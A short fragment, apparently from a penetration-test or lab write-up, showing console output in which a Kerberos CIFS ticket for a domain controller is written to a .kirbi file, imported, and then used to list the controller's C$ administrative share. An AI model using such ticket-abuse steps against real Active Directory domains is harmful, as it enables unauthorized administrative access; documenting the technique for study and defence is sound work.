 [*] Ticket written to dc_cifs_dc01.crt.local.kirbi
[+] Ticket successfully imported!
PS C:\Users\zeba\Downloads> dir \\dc01.crt.local\c$
Directory: \\dc01.crt.local\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 11/10/2022 6:45 AM Program Files
d----- 11/10/2022 6:44 AM Program Files (x86)
d----- 11/10/2022 6:44 AM SQL2019
d-r--- 11/9/2022 6:18 AM Users
d----- 10/27/2022 12:51 PM Windows